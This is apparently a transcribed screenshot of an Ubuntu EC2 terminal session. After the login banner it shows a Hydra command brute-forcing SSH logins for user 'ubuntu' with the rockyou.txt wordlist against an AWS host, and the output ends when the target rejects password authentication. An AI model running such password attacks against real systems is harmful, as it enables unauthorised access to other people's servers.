 ubuntu@ip-10-192-11-123: ~
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
146 packages can be updated.
25 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Mar  1 13:55:40 2023 from 14.185.153.223
ubuntu@ip-10-192-11-123:~$ date
Wed Mar  1 15:41:06 UTC 2023
ubuntu@ip-10-192-11-123:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-221-213-25.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-01 15:41:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-221-213-25.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.185:22/ does not support password authentication.
ubuntu@ip-10-192-11-123:~$